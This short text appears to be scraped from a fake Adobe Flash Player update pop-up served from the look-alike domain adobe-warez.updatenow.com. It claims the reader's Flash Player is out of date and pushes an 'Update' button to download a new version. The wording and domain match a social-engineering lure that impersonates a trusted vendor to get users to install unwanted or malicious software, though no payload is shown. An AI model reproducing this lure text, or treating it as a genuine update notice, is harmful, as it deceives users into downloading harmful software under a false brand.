 http://www.adobe-warez.updatenow.com
Flash Player is outdated
Latest version of Adobe Flash Player is required to encode and/or decode (Play) audio files in high quality.
Software update
“Adobe Flash Player" is out of date
To continue using “Adobe Flash Player",
download an updated version.
Later
Update